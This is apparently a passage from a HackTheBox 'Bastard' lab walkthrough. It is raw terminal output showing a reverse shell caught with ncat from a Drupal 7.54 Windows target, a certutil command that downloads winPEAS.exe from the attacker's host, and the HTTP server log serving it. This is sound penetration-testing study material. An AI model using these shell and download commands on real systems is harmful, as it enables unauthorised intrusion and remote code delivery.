 root@Kali:~/hackthebox/bastard# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.9.
Ncat: Connection from 10.10.10.9:49169.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>certutil -urlcache -split -f http://10.10.16.117/winPEAS.exe winPEAS.exe
certutil -urlcache -split -f http://10.10.16.117/winPEAS.exe winPEAS.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\inetpub\drupal-7.54>
root@Kali:~/hackthebox/bastard# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.9 - - [15/Jul/2020 15:32:46] "GET /winPEAS.exe HTTP/1.1" 200 -
10.10.10.9 - - [15/Jul/2020 15:32:48] "GET /winPEAS.exe HTTP/1.1" 200 -